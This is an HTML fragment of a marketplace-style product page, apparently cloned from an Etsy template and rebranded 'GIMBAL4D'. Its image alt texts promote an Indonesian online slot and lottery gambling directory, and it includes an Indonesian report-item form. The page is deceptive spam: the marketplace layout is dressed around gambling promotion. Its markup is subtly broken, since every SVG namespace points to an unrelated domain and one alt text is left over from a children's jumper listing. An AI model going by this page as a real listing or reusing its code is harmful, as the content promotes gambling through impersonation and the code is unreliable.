<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                    style="padding-top: 80%;"
                    data-image-overlay-list
                    tabindex="0"
                >
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="0"
                        data-image-id="6845617078"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 1"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-original-image-width="3000"
                            data-original-image-height="3000"
                            data-index="0"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded"
                            data-listing-image
                            data-listing-video="true"
                            data-index="1"
                            data-image-id="listing-video-1"
                        >
                            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                        </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="2"
                        data-image-id="6354031418"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 2"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="2"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="3"
                        data-image-id="6402117407"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 3"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="3"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="4"
                        data-image-id="6354386589"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 4"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="4"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="5"
                        data-image-id="6285298756"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="name yarn jumper for kids"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="5"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="6"
                        data-image-id="6430051759"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 6"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="6"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="7"
                        data-image-id="7056312285"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 7"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="7"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="8"
                        data-image-id="6332997945"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 8"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="8"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="9"
                        data-image-id="6722497805"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 9"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="9"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="10"
                        data-image-id="6356157787"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 10"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="10"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                        />
                    </li>
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                     data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>
            <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10"
            data-thumbnail-container>
                        <ul
                            data-image-overlay-thumbnail-list
                            class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start"
                        >
                                <li
                                    data-index="0"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6845617078"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 1"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                    />
                                </li>
                                    <li
                                        data-index="1"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="listing-video-1"
                                        data-listing-video="true"
                                    >
                                        <div class="wt-position-relative wt-height-full">
                                            <img class="wt-skeleton-ui"
                                                data-carousel-thumbnail-image
                                                src=""
                                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                            />

                                            <div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                            </div>
                                        </div>
                                    </li>
                                <li
                                    data-index="2"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6354031418"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 2"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                    />
                                </li>
                                <li
                                    data-index="3"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6402117407"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 3"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                    />
                                </li>
                                <li
                                    data-index="4"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6354386589"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 4"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                    />
                                </li>
                                <li
                                    data-index="5"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6285298756"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="name yarn jumper for kids"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                    />
                                </li>
                                <li
                                    data-index="6"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6430051759"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 6"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                    />
                                </li>
                                <li
                                    data-index="7"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="7056312285"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 7"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                    />
                                </li>
                                <li
                                    data-index="8"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6332997945"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 8"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                    />
                                </li>
                                <li
                                    data-index="9"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6722497805"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 9"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                    />
                                </li>
                                <li
                                    data-index="10"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6356157787"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini image 10"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
                                    />
                                </li>
                        </ul>
            </div>
    </div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <a class="wt-text-link wt-text-link-underline" href="https://cera-theme.com/">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to GIMBAL4D
    </a>
    </div>
<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
    </div>
    <form data-report-item-form
          action="/add_report.php"
          method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element"
                        id="report-item-choices"
                        data-report-item-choices>
                    <optgroup>
                        <option value="default">Pilih alasanâ€¦</option>
                        <option value="order-problem">Ada masalah dengan pesanan saya</option>
                        <option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
                        <option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan GIMBAL4D</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasanâ€¦</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
                <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke GIMBAL4D dengan membuka kasus.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Laporkan masalah dengan pesanan
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
                <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href='/legal/ip' target='_blank'>Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        Lihat daftar barang dan bahan terlarang
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Baca kebijakan konten dewasa kami
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="not_handmade_vintage_or_craft"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_not_handmade_vintage_or_craft"
                                        name="flag_type_mnemonic"
                                        value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="pornographic"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_pornographic"
                                        name="flag_type_mnemonic"
                                        value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">Itu pornografi</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="hate_speech_or_harassment"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_hate_speech_or_harassment"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="minor_safety"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_minor_safety"
                                        name="flag_type_mnemonic"
                                        value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violence_or_self_harm"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violence_or_self_harm"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="dangerous_or_hazardous"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_dangerous_or_hazardous"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_law"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_law"
                                        name="flag_type_mnemonic"
                                        value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_not_listed_policy"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_not_listed_policy"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Pastikan untuk menambahkan lebih banyak rincian.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
            <input type="hidden"
                   name="target_id"
                   value="4302118744"/>
            <input type="hidden"
                   name="target_type"
                   value="listing"/>
            <input type='hidden'
                   name='send_report'
                   value='true'/>
            <input type='hidden'
                   name='ref'
                   value="unknown"/>
            <input type='hidden'
                   name='platform'
                   value="web"/>
            <input type='hidden'
                   name='search_query'
                   value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button"
                        class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button"
                        class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit"
                        class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
